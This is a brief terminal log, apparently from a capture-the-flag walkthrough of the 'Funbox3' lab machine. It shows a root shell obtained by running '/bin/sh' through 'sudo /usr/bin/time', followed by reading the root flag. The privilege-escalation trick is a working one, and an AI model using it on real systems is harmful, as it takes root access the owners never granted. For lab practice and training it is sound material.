 tony@funbox3:~$ sudo /usr/bin/time /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /tooy
/bin/sh: 2: cd: can't cd to /tooy
# cd /root
# ls
root.flag  snap
# cat root.flag
Funbox: Easy
Made with ❤ from twitter@0815R2d2. Please, share this on twitter if you want.
#